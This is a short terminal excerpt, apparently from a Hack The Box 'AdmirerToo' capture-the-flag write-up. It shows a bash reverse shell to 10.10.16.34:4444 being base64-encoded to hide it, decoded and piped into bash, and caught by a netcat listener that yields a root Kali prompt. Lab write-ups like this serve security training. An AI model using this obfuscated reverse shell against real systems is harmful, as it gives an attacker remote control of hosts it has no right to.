 ❯ echo "bash -c 'bash -i >& /dev/tcp/10.10.16.34/4444 0>&1'" | base64
YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4zNC80NDQ0IDA+JjEnCg==
❯ echo "YmFzaCAtYyAnYmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4zNC80NDQ0IDA+JjEnCg==" | base64 -d | bash
❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.34] from (UNKNOWN) [10.10.16.34] 60118
┌──(root㉿kali)-[/home/kali/htb/AdmirerToo/exploits]
└─#